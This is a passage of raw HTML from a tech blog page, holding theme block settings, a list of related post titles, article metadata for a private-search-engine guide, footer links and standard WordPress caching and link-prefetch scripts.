0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","limit":"6","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-4372","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_5";
block_tdi_73.post_count = "6";
block_tdi_73.found_posts = "2464";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "411";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.techbrains.me/business" class="td-post-category">Business</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.techbrains.me/author/richard">Richard</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:41:53+00:00" >January 16, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/gitex.html"  rel="bookmark" title="What Is GITEX? A Simple Startup Guide">What Is GITEX? A Simple Startup Guide</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.techbrains.me/games" class="td-post-category">Games</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.techbrains.me/author/richard">Richard</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:34:39+00:00" >January 15, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/amanahtoto-casino.html"  rel="bookmark" title="Amanahtoto Casino Review 2026: Is It Worth Your Time and Money?">Amanahtoto Casino Review 2026: Is It Worth Your Time and Money?</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.techbrains.me/author/richard">Richard</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:47:35+00:00" >January 14, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/bitcoin-mining.html"  rel="bookmark" title="Bitcoin Mining – The Core Power Behind the Blockchain">Bitcoin Mining – The Core Power Behind the Blockchain</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.techbrains.me/author/richard">Richard</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:21+00:00" >January 13, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/levapioli.html"  rel="bookmark" title="Levapioli: The Complete Guide to Its Meaning, Uses, and Fascinating Origins">Levapioli: The Complete Guide to Its Meaning, Uses, and Fascinating Origins</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.techbrains.me/author/richard">Richard</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:15:45+00:00" >January 12, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/redgifs.html"  rel="bookmark" title="What Is Redgifs? Everything You Need to Know | Digiexpo Guide">What Is Redgifs? Everything You Need to Know | Digiexpo Guide</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.techbrains.me/author/admin">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T09:51:24+00:00" >December 11, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/digital-marketing-tips.html"  rel="bookmark" title="Digital Marketing Tips in 2025: A Complete Guide for Beginners &#038; Small Businesses">Digital Marketing Tips in 2025: A Complete Guide for Beginners &#038; Small Businesses</a></h3>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_79 "  style="height: 32px"></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mike"><meta itemprop="url" content="https://www.techbrains.me/author/mike"></span><meta itemprop="datePublished" content="2024-01-10T02:40:29+00:00"><meta itemprop="dateModified" content="2024-01-11T19:05:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbrains.me/private-search-engines.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbrains.me/private-search-engines.html"></span><meta itemprop="name" content="TechBrains"></span><meta itemprop="headline" content="Best Private Search Engines: Secure Search 2024"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div data-wpr-lazyrender="1" class="td-footer-template-wrap" style="position: relative">
                <div  class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row"  >
<style scoped>.tdi_81{min-height:0}</style><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83{position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_83{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><style>.tdi_82_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_86{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr"> © TechBrains © Copyright 2022, All Rights Reserved. </p></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}.tdi_88{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_89 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_89" >
<style>@media(min-width:1141px){.tdi_89{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_89 ul{text-align:left;justify-content:flex-start}body .tdi_89 ul li a{justify-content:flex-start}body .tdi_89 .td-blm-menu-item-txt{flex-grow:1}body .tdi_89 ul li{margin-right:16px}body .tdi_89 ul li:last-child{margin-right:0}body .tdi_89 a,body .tdi_89 .td-blm-sub-icon{color:#e8e8e8}body .tdi_89 li{font-size:12px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="#"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#"><span class="td-blm-menu-item-txt">Privacy</span></a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17889"><a href="https://nimbletech.org/"><span class="td-blm-menu-item-txt">Nimble Tech</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="#"><span class="td-blm-menu-item-txt">Advertisement</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://www.techbrains.me/contact-us"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696d8ecfdbb4c
    -->

    		<div  id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.techbrains.me/private-search-engines.html?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbrains.me","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768780403" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768780403" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768780403" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768780403" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1768780403" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1768780403" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768780403" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1768780403" id="tdbSearch-js" data-rocket-defer defer></script>

